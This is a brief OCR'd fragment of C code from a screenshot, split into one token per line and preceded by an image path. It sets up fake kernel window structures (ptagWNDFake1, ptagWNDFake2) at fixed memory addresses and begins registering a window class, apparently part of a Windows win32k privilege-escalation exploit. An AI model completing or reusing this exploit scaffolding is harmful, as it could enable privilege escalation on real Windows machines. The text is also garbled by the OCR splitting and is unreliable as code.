
    ptagWNDFake1
[
14
]
=
(
ULONGLONG
)
0x306500
;
    ptagWNDFake1
[
16
]
=
(
ULONGLONG
)
305400
;
    ptagWNDFake2 
=
(
PULONGLONG
)
(
(
PBYTE
)
0x306500
)
;
    ptagWNDFake1
[
11
]
=
(
ULONGLONG
)
0x306600
;
    WNDCLASSEX WndClass 
=
{
0
}
;
    WndClass
.
cbSize 
=
sizeof
(
WNDCLASSEX
)
;
    WndClass
.
lpfnWndProc 
=
DefWindowProc
;
    WndClass
.
style 
=
 CS_VREDRAW 
|